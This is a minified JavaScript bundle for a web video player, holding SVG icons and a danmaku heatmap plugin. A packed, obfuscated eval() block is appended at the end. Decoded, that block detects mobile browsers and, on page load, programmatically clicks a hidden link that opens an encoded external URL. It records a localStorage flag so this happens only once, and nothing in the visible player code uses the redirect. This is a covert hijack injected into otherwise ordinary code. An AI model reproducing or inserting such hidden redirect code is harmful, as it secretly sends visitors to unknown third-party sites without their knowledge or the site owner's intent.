8zM7 13H5a1 1 0 0 1 0-2h2a1 1 0 0 1 0 2zm2-4H5a1 1 0 0 1 0-2h4a1 1 0 0 1 0 2z"/><path d="m20.587 13.696-.787-.131a3.503 3.503 0 0 0-.593-1.051l.301-.804a.46.46 0 0 0-.21-.56l-1.005-.581a.52.52 0 0 0-.656.113l-.499.607a3.53 3.53 0 0 0-1.276 0l-.499-.607a.52.52 0 0 0-.656-.113l-1.005.581a.46.46 0 0 0-.21.56l.301.804c-.254.31-.456.665-.593 1.051l-.787.131a.48.48 0 0 0-.413.465v1.209a.48.48 0 0 0 .413.465l.811.135c.144.382.353.733.614 1.038l-.292.78a.46.46 0 0 0 .21.56l1.005.581a.52.52 0 0 0 .656-.113l.515-.626a3.549 3.549 0 0 0 1.136 0l.515.626a.52.52 0 0 0 .656.113l1.005-.581a.46.46 0 0 0 .21-.56l-.292-.78c.261-.305.47-.656.614-1.038l.811-.135A.48.48 0 0 0 21 15.37v-1.209a.48.48 0 0 0-.413-.465zM16.5 16.057a1.29 1.29 0 1 1 .002-2.582 1.29 1.29 0 0 1-.002 2.582z"/></svg>'},{}],"7lV5Q":[function(t,e,n){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" width="24" height="24"><path d="M17 16H5c-.55 0-1 .45-1 1s.45 1 1 1h12c.55 0 1-.45 1-1s-.45-1-1-1zM6.96 15c.39 0 .74-.24.89-.6l.65-1.6h5l.66 1.6c.15.36.5.6.89.6.69 0 1.15-.71.88-1.34l-3.88-8.97C11.87 4.27 11.46 4 11 4s-.87.27-1.05.69l-3.88 8.97c-.27.63.2 1.34.89 1.34zM11 5.98 12.87 11H9.13L11 5.98z"/></svg>'},{}],"8AxLD":[function(t,e,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(n);const i={map:(t,e,n,i,r)=>(t-e)*(r-i)/(n-e)+i,range(t,e,n){const i=Math.round(t/n)*n;return Array.from({length:Math.floor((e-t)/n)},((t,e)=>e*n+i))}};n.default=function(t,e,n){const{query:r}=t.constructor.utils;t.controls.add({name:"heatmap",position:"top",html:"",style:{position:"absolute",top:"-100px",left:"0px",right:"0px",height:"100px",width:"100%",pointerEvents:"none"},mounted(a){let s=null,o=null;function l(){if(s=null,o=null,a.innerHTML="",!e.danmus.length||!t.duration)return;const l={w:a.offsetWidth,h:a.offsetHeight},u={xMin:0,xMax:l.w,yMin:0,yMax:128,scale:.25,opacity:.2,minHeight:Math.floor(.05*l.h),sampling:Math.floor(l.w/100),smoothing:.2,flattening:.2};"object"==typeof n&&Object.assign(u,n);const d=[],m=t.duration/l.w;for(let t=0;t<=l.w;t+=u.sampling){const n=e.danmus.filter((({time:e})=>e>t*m&&e<=(t+u.sampling)*m)).length;d.push([t,n])}const p=d[d.length-1],h=p[0],c=p[1];h!==l.w&&d.push([l.w,c]);const f=d.map((t=>t[1])),g=(Math.min(...f)+Math.max(...f))/2;for(let t=0;t<d.length;t++){const e=d[t],n=e[1];e[1]=n*(n>g?1+u.scale:1-u.scale)+u.minHeight}const y=(t,e,n,r)=>{const a=((t,e)=>{const n=e[0]-t[0],i=e[1]-t[1];return{length:Math.sqrt(Math.pow(n,2)+Math.pow(i,2)),angle:Math.atan2(i,n)}})(e||t,n||t),s=i.map(Math.cos(a.angle)*u.flattening,0,1,1,0),o=a.angle*s+(r?Math.PI:0),l=a.length*u.smoothing;return[t[0]+Math.cos(o)*l,t[1]+Math.sin(o)*l]},k=d.map((t=>[i.map(t[0],u.xMin,u.xMax,0,l.w),i.map(t[1],u.yMin,u.yMax,l.h,0)])).reduce(((t,e,n,i)=>0===n?`M ${i[i.length-1][0]},${l.h} L ${e[0]},${l.h} L ${e[0]},${e[1]}`:`${t} ${((t,e,n)=>{const i=y(n[e-1],n[e-2],t),r=y(t,n[e-1],n[e+1],!0),a=e===n.length-1?" z":"";return`C ${i[0]},${i[1]} ${r[0]},${r[1]} ${t[0]},${t[1]}${a}`})(e,n,i)}`),"");a.innerHTML=`<svg viewBox="0 0 ${l.w} ${l.h}"><defs><linearGradient id="heatmap-solids" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%" style="stop-color:var(--art-theme);stop-opacity:${u.opacity}" /><stop offset="0%" style="stop-color:var(--art-theme);stop-opacity:${u.opacity}" id="heatmap-start" /><stop offset="0%" style="stop-color:var(--art-progress-color);stop-opacity:1" id="heatmap-stop" /><stop offset="100%" style="stop-color:var(--art-progress-color);stop-opacity:1" /></linearGradient></defs><path fill="url(#heatmap-solids)" d="${k}"></path></svg>`,s=r("#heatmap-start",a),o=r("#heatmap-stop",a),s.setAttribute("offset",100*t.played+"%"),o.setAttribute("offset",100*t.played+"%")}t.on("video:timeupdate",(()=>{s&&o&&(s.setAttribute("offset",100*t.played+"%"),o.setAttribute("offset",100*t.played+"%"))})),t.on("setBar",((t,e)=>{s&&o&&"played"===t&&(s.setAttribute("offset",100*e+"%"),o.setAttribute("offset",100*e+"%"))})),t.on("ready",l),t.on("resize",l),t.on("artplayerPluginDanmuku:loaded",l)}})}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["bgm6t"],"bgm6t","parcelRequire4dc0");
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))